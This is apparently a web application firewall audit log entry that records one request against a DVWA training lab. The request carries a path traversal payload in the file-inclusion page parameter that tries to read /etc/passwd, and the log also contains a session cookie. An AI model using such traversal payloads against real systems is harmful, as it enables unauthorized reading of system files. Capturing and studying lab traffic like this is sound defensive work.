 ---uMzzvvLr---A--
[05/Dec/2025:16:42:18 +0000] 17649529387.497136 192.168.40.150 44204 172.18.0.3
80
---uMzzvvLr---B--
GET /vulnerabilities/fi/?page=../../../../../../../../etc/passwd HTTP/1.1
Sec-Fetch-Site: none
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128
.0
Upgrade-Insecure-Requests: 1
Connection: keep-alive
Sec-Fetch-Mode: navigate
Accept-Encoding: gzip, deflate, br, zstd
Cookie: PHPSESSID=2vmu6qvjb7iijhsqtopnfsqani; security=low
Accept-Language: en-US,en;q=0.5
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Sec-Fetch-Dest: document
Host: dvwa.local:8080
Sec-Fetch-User: ?1
Priority: u=0, i
---uMzzvvLr---D--
---uMzzvvLr---E--